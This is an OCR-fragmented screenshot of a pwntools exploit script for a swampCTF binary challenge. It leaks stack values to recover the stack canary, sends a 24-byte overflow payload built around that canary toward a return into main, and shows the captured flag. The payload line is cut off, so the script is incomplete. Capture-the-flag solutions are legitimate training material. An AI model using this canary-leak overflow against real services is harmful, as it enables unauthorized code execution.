
#-----find canary [2]
stack 
=
[
]
for
 i 
in
range
(
30
)
:
    leak
=
u64
(
p
.
recv
(
8
)
)
    stack
.
append
(
leak
)
#----ret2main (almost)
main_plus
=
0x0040145a
#puts("
warn 
(
f"Canary: 
{
stack
[
2
]
:
#x
}
"
)
p
.
sendlineafter
(
b">"
,
b'1'
)
payload
=
24
*
b'A'
+
p64
(
stack
[
2
]
)
+
p64
(
0
)
+
p64
p
.
sendlineafter
(
b'Username:'
,
payload
)
p
.
interactive
(
)
swampCTF{fUn_w1tH_f0rk5_aN6_fd5}